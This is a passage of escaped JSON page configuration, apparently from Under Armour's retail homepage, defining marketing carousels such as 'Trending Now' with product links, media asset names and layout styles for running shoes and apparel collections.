Edit\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/collections/stars-and-stripes/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_New_Arrivals_Womens_6009240-011_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_New_Arrivals_Womens_6009240-011_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"USA Shop\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":6417,\"height\":1350,\"name\":\"SS26_New_Arrivals_Womens_6004853-110_Video_4_5\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":6417,\"height\":1350,\"name\":\"SS26_New_Arrivals_Womens_6004853-110_Video_4_5\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Oversized Pants\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-training\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/training/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Infinite Pro 2 Storm\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Vanish_M_GHL_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Infinite Pro 2 Storm\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Vanish_M_GHL_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Back To Gym\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"collections-essentials\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/collections-essentials/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Meridian Lounge Pant\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"Meridian Lounge Pant\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Rest Day Essentials\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece Hoodie\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece Hoodie\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Hoodie Szn\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/collections-apres-ski/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Icon Terry Varsity Crew\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"Icon Terry Varsity Crew\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Après Ski\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":4,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Trending Now \"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"10\",\"contentId\":\"4a66a325-4eef-41d8-a09d-14c10d59b229\",\"contentName\":\"FW25_Q4_MerchShop_HP_12.31\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"lander-upcoming-drops\",\"targetType\":\"category\",\"text\":null,\"url\":\"/t/upcoming/\"},\"ctaText\":\"Release Calendar\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":4071,\"height\":958,\"name\":\"FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":4071,\"height\":958,\"name\":\"FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6005377\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/ua_velociti_elite_3_unisex_running_shoes/6005377.html\"},\"ctaText\":\"Velociti Elite 3\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Velociti Elite 3\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Elite3_Evergreen_M_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Velociti Elite 3\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Elite3_Evergreen_M_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"50\",\"posY\":\"50\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"50\",\"posY\":\"50\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6008994\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html\"},\"ctaText\":\"Men’s UA Halo Runner SE\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_M_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_M_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6011355\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_halo_runner_se_womens_running_shoes/6011355.html\"},\"ctaText\":\"Women’s UA Halo Runner SE\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6006030\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_velociti_distance_mens_running_shoes/6006030.html\"},\"ctaText\":\"Men’s UA Velociti Distance\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6006031\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_velociti_distance_womens_running_shoes/6006031.html\"},\"ctaText\":\"Women’s UA Velociti Distance\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Evergreen_W_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Evergreen_W_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-football\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/football/\"},\"ctaText\":\"UA 'Click Clack' Blur Pro Cleats\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Blur Pro CC\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ClickClackBlurPro_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\"